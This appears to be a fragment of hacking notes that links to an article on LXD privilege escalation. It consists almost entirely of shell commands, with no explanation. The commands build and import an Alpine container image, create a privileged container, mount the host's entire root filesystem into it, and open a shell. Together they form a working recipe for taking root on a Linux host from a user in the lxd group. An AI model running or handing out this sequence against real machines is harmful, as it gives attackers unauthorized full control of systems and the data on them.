
https://www.hackingarticles.in/lxd-privilege-escalation/
git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
./build-alpine


lxc image import ./apline-v3.10-x86_64-20200703_0717.tar.gz --alias hell
lxc image list
lxc init hell ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true

lxc start ignite
lxc exec ignite /bin/sh